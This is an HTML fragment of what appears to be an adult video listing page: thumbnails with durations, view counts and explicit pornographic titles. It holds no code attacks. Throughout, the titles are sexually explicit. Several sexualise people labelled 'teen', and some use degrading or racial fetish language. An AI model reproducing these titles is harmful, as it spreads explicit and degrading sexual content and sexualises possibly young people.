                                <span><i class="la la-eye"></i> 218</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15313849361817435084/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d485b8dbbaf87bcc" src="/thumbs/84/15313849361817435084_0.jpg" alt="Buxomy huge belly plumper picks up him from street" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Buxomy huge belly plumper picks up him from street</p>
                                <span><i class="la la-eye"></i> 149</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6689747755616140915/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5cd6c223d2777e73" src="/thumbs/915/6689747755616140915_0.jpg" alt="Swineys Pro Am scene 166 Bunny De La Cruz Pounded by Swiney" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Swineys Pro Am scene 166 Bunny De La Cruz Pounded by Swiney</p>
                                <span><i class="la la-eye"></i> 192</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545600062268/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25140c9633c" src="/thumbs/268/1426482545600062268_0.jpg" alt="Best Big BBW Ass Continue on MyPornox com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:35</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Best Big BBW Ass Continue on MyPornox com</p>
                                <span><i class="la la-eye"></i> 388</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735324298926/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ff861eae" src="/thumbs/926/2705852735324298926_0.jpg" alt="Sexy webcam BBW model with huge tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy webcam BBW model with huge tits</p>
                                <span><i class="la la-eye"></i> 603</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734418621545/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c98a9469" src="/thumbs/545/2705852734418621545_0.jpg" alt="Hairy Cock Holster Maid Gets Her Big Tits Slapped Around" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hairy Cock Holster Maid Gets Her Big Tits Slapped Around</p>
                                <span><i class="la la-eye"></i> 83</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13840451947977154102/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c01329b7820a9e36" src="/thumbs/102/13840451947977154102_0.jpg" alt="Huge tits and belly" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge tits and belly</p>
                                <span><i class="la la-eye"></i> 444</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735309092081/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9fe9e14f1" src="/thumbs/81/2705852735309092081_0.jpg" alt="Japanese Girl With Massive Tits (Part 1)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Japanese Girl With Massive Tits (Part 1)</p>
                                <span><i class="la la-eye"></i> 1385</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13764834564380795442/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bf06841b69efa232" src="/thumbs/442/13764834564380795442_0.jpg" alt="Fatty big tit housewife fucked and cum on face, tits and belly 1" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fatty big tit housewife fucked and cum on face, tits and belly 1</p>
                                <span><i class="la la-eye"></i> 83</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894240978725/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75107e1f725" src="/thumbs/725/1892856894240978725_0.jpg" alt="BBW Big ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW Big ass</p>
                                <span><i class="la la-eye"></i> 14147</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546532221877/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251785903b5" src="/thumbs/877/1426482546532221877_0.jpg" alt="The president fucks his redhead big fat beautiful secretary" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The president fucks his redhead big fat beautiful secretary</p>
                                <span><i class="la la-eye"></i> 989</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638437614641/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107251c431" src="/thumbs/641/3824942638437614641_0.jpg" alt="Big Tits Chubby Teen Goth Pussy Tits Massage - Chattercams.net" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big Tits Chubby Teen Goth Pussy Tits Massage - Chattercams.net</p>
                                <span><i class="la la-eye"></i> 959</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5475215121518787332/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4bfbdf24e2f97b04" src="/thumbs/332/5475215121518787332_0.jpg" alt="Ebony with massive tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:28</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ebony with massive tits</p>
                                <span><i class="la la-eye"></i> 242</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546389649573/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2516fd988a5" src="/thumbs/573/1426482546389649573_0.jpg" alt="Curvy German babe showers with piss in a naughty gang bang" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Curvy German babe showers with piss in a naughty gang bang</p>
                                <span><i class="la la-eye"></i> 146</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3363110115790906063/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2eac2ad4f03d62cf" src="/thumbs/63/3363110115790906063_0.jpg" alt="Most of the weight went right to her tits." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Most of the weight went right to her tits.</p>
                                <span><i class="la la-eye"></i> 497</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836814205144/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ead5a50d8" src="/thumbs/144/13554958836814205144_0.jpg" alt="Fat babe with HUMONGUS tits fucks like a champ!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fat babe with HUMONGUS tits fucks like a champ!</p>
                                <span><i class="la la-eye"></i> 402</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732232621886/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9473edf3e" src="/thumbs/886/2705852732232621886_0.jpg" alt="Vacuum Suction on the tits: Both Udder Pumping" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Vacuum Suction on the tits: Both Udder Pumping</p>
                                <span><i class="la la-eye"></i> 922</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2200194708068521694/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1e88a96e0b1e56de" src="/thumbs/694/2200194708068521694_0.jpg" alt="COVERED IN OIL MASSIVE BOOBS BBW PEE PLAYING IN BATHROOM SPREADING ASS & TITS 0" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> COVERED IN OIL MASSIVE BOOBS BBW PEE PLAYING IN BATHROOM SPREADING ASS & TITS 0</p>
                                <span><i class="la la-eye"></i> 208</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733756194199/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a20ebd97" src="/thumbs/199/2705852733756194199_0.jpg" alt="Jav Amateur Henada Fucks Uncensored Big Tits Chubby Ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Jav Amateur Henada Fucks Uncensored Big Tits Chubby Ass</p>
                                <span><i class="la la-eye"></i> 552</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733409294435/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98d617863" src="/thumbs/435/2705852733409294435_0.jpg" alt="2 ebony SSBBW&#039;s take care of a white dude." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> 2 ebony SSBBW&#039;s take care of a white dude.</p>
                                <span><i class="la la-eye"></i> 539</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10345058142697054596/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8f91079200386184" src="/thumbs/596/10345058142697054596_0.jpg" alt="Bbw belly bdsm must clean her holes on camera" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bbw belly bdsm must clean her holes on camera</p>
                                <span><i class="la la-eye"></i> 23</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2992252339453735116/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="29869da62b78b0cc" src="/thumbs/116/2992252339453735116_0.jpg" alt="Super sexy fatty honey loves to suck dick and eat cum" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:36</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Super sexy fatty honey loves to suck dick and eat cum</p>
                                <span><i class="la la-eye"></i> 186</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2785920464699129097/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="26a993e6f6e1fd09" src="/thumbs/97/2785920464699129097_0.jpg" alt="Fatty chubby pawg sucks and titty fucks my bbc" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fatty chubby pawg sucks and titty fucks my bbc</p>
                                <span><i class="la la-eye"></i> 253</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733466183119/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb990c585cf" src="/thumbs/119/2705852733466183119_0.jpg" alt="Plump mom with hairy cunt, wide ass &amp; real tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Plump mom with hairy cunt, wide ass &amp; real tits</p>
                                <span><i class="la la-eye"></i> 268</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732139335654/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb941af6fe6" src="/thumbs/654/2705852732139335654_0.jpg" alt="Big thick cock sucking lady with huge tits loves to titty fuck and suck cum" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big thick cock sucking lady with huge tits loves to titty fuck and suck cum</p>
                                <span><i class="la la-eye"></i> 817</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545212525172/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25129b00a74" src="/thumbs/172/1426482545212525172_0.jpg" alt="Big fat long white cock and mature blonde blowjob tits Art imitating life " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big fat long white cock and mature blonde blowjob tits Art imitating life </p>
                                <span><i class="la la-eye"></i> 272</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836615182505/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ea17d78a9" src="/thumbs/505/13554958836615182505_0.jpg" alt="Busty pawnshop amateur showing tits off out back" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Busty pawnshop amateur showing tits off out back</p>
                                <span><i class="la la-eye"></i> 552</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836920900811/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eb3b65ccb" src="/thumbs/811/13554958836920900811_0.jpg" alt="Big tits plump nurse Donna gets nasty in hospital" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big tits plump nurse Donna gets nasty in hospital</p>
                                <span><i class="la la-eye"></i> 694</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9498600657774755670/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="83d1cef8f5f4bf56" src="/thumbs/670/9498600657774755670_0.jpg" alt="Milking My Tits And Drinking My Breast Milk With Cookies" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Milking My Tits And Drinking My Breast Milk With Cookies</p>
                                <span><i class="la la-eye"></i> 18</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732941119354/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb97179af7a" src="/thumbs/354/2705852732941119354_0.jpg" alt="Beauty woman with huge tits fucks with black man." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 23:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Beauty woman with huge tits fucks with black man.</p>
                                <span><i class="la la-eye"></i> 630</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7257107944187551538/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="64b66d39b5f6df32" src="/thumbs/538/7257107944187551538_0.jpg" alt="BBW Lesbians sucking each other tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW Lesbians sucking each other tits</p>
                                <span><i class="la la-eye"></i> 89</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734443373224/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9cb0442a8" src="/thumbs/224/2705852734443373224_0.jpg" alt="Balilando la caliente desnuda y tira crema de su panocha" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Balilando la caliente desnuda y tira crema de su panocha</p>
                                <span><i class="la la-eye"></i> 356</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545134394351/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2512507dbef" src="/thumbs/351/1426482545134394351_0.jpg" alt="Exclusive Scene Pim Thai Amateur Teen Big Tits Big Butt First Anal Gape Hole Swap In Pattaya" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Exclusive Scene Pim Thai Amateur Teen Big Tits Big Butt First Anal Gape Hole Swap In Pattaya</p>
                                <span><i class="la la-eye"></i> 361</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545193310894/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251288adaae" src="/thumbs/894/1426482545193310894_0.jpg" alt="Bbw teen big tits and redhead teen rough sex xxx Poke Man Go " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bbw teen big tits and redhead teen rough sex xxx Poke Man Go </p>
                                <span><i class="la la-eye"></i> 292</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548458292522/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251eb26852a" src="/thumbs/522/1426482548458292522_0.jpg" alt="Natural monster tits patient bangs doctor" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Natural monster tits patient bangs doctor</p>
                                <span><i class="la la-eye"></i> 221</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734177880804/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9bb312ae4" src="/thumbs/804/2705852734177880804_0.jpg" alt="Exotic stripper with cute tits is fucked by fat cock in back room of club" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Exotic stripper with cute tits is fucked by fat cock in back room of club</p>
                                <span><i class="la la-eye"></i> 612</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731494783514/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb91b445a1a" src="/thumbs/514/2705852731494783514_0.jpg" alt="Amateur chubby teen with big natural tits and big ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur chubby teen with big natural tits and big ass</p>
                                <span><i class="la la-eye"></i> 396</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731326538117/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9113d2185" src="/thumbs/117/2705852731326538117_0.jpg" alt="Big tits patient need a big cock immediately from doctors" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big tits patient need a big cock immediately from doctors</p>
                                <span><i class="la la-eye"></i> 874</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731865072164/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb931568224" src="/thumbs/164/2705852731865072164_0.jpg" alt="Putting on her sexp girdle over black pantyhose, big tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:37</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Putting on her sexp girdle over black pantyhose, big tits</p>
                                <span><i class="la la-eye"></i> 409</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4944185741198010896/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="449d46bc77a8aa10" src="/thumbs/896/4944185741198010896_0.jpg" alt="Big chubby butt gets herself fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big chubby butt gets herself fucked</p>
                                <span><i class="la la-eye"></i> 168</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548254888266/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251df06d14a" src="/thumbs/266/1426482548254888266_0.jpg" alt="Busty teen BBW is savagely banged like a filthy bitch" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Busty teen BBW is savagely banged like a filthy bitch</p>
                                <span><i class="la la-eye"></i> 272</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545518674917/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2513bef83e5" src="/thumbs/917/1426482545518674917_0.jpg" alt="OmaHoteL GrannyPictures Slideshow Video" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> OmaHoteL GrannyPictures Slideshow Video</p>
                                <span><i class="la la-eye"></i> 279</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894273399697/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75109d0ab91" src="/thumbs/697/1892856894273399697_0.jpg" alt="He awakes fat ass plumper to fuck her hard" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> He awakes fat ass plumper to fuck her hard</p>
                                <span><i class="la la-eye"></i> 386</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735245241233/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9facfcb91" src="/thumbs/233/2705852735245241233_0.jpg" alt="Akashi Bou Mei Busty Girl Big Tits Girl PART 3" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Akashi Bou Mei Busty Girl Big Tits Girl PART 3</p>
                                <span><i class="la la-eye"></i> 591</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546023435713/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2515a058dc1" src="/thumbs/713/1426482546023435713_0.jpg" alt="A Little Puppy Play Mature" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> A Little Puppy Play Mature</p>
                                <span><i class="la la-eye"></i> 101</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894194988572/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7510524361c" src="/thumbs/572/1892856894194988572_0.jpg" alt="Ugly but.......... by mnaya." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ugly but.......... by mnaya.</p>
                                <span><i class="la la-eye"></i> 944</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/248756963293705448/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="373c323e086b4e8" src="/thumbs/448/248756963293705448_0.jpg" alt="sassy white slut loves black cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> sassy white slut loves black cock</p>
                                <span><i class="la la-eye"></i> 105</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856895350818135/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7514a08c557" src="/thumbs/135/1892856895350818135_0.jpg" alt="Turkish azeri teen" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Turkish azeri teen</p>
                                <span><i class="la la-eye"></i> 6939</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4513422174285441284/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3ea2e58deba7a904" src="/thumbs/284/4513422174285441284_0.jpg" alt="Huge belly plumper rides innocent dick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge belly plumper rides innocent dick</p>
                                <span><i class="la la-eye"></i> 114</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3840690802541295499/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="354cdfefa195778b" src="/thumbs/499/3840690802541295499_0.jpg" alt="Fat sucking on dick big boobs" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 18:38</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fat sucking on dick big boobs</p>
                                <span><i class="la la-eye"></i> 65</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705749698562741353/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258cc103e1f3d469" src="/thumbs/353/2705749698562741353_0.jpg" alt="Tattooed ebony skin Lethal Lipps gets fucked in the ass too" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 32:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tattooed ebony skin Lethal Lipps gets fucked in the ass too</p>
                                <span><i class="la la-eye"></i> 118</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836107856304/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e834049b0" src="/thumbs/304/13554958836107856304_0.jpg" alt="Fat Ass Heavy Tits Redhead Teen Babe Rides Cock Siri" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fat Ass Heavy Tits Redhead Teen Babe Rides Cock Siri</p>
                                <span><i class="la la-eye"></i> 363</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10191710206017627089/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8d703a6f336763d1" src="/thumbs/89/10191710206017627089_0.jpg" alt="Sabrina Jade Wet Tits And Pussy Fun" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sabrina Jade Wet Tits And Pussy Fun</p>
                                <span><i class="la la-eye"></i> 243</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3215674367501255463/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2ca05eccc43dc327" src="/thumbs/463/3215674367501255463_0.jpg" alt="Tats on Tits - a Super Sexy Fun-Time with Tori" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tats on Tits - a Super Sexy Fun-Time with Tori</p>
                                <span><i class="la la-eye"></i> 78</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731062719146/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9018392aa" src="/thumbs/146/2705852731062719146_0.jpg" alt="Fatty fucks married guy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fatty fucks married guy</p>
                                <span><i class="la la-eye"></i> 245</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545807931632/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2514d2d38f0" src="/thumbs/632/1426482545807931632_0.jpg" alt="Natural huge tits bbw bangs in hospital" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Natural huge tits bbw bangs in hospital</p>
                                <span><i class="la la-eye"></i> 616</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732801297408/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb969242c00" src="/thumbs/408/2705852732801297408_0.jpg" alt="Sexy Terina is a cute chubby goth that loves to fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 23:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy Terina is a cute chubby goth that loves to fuck</p>
                                <span><i class="la la-eye"></i> 375</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
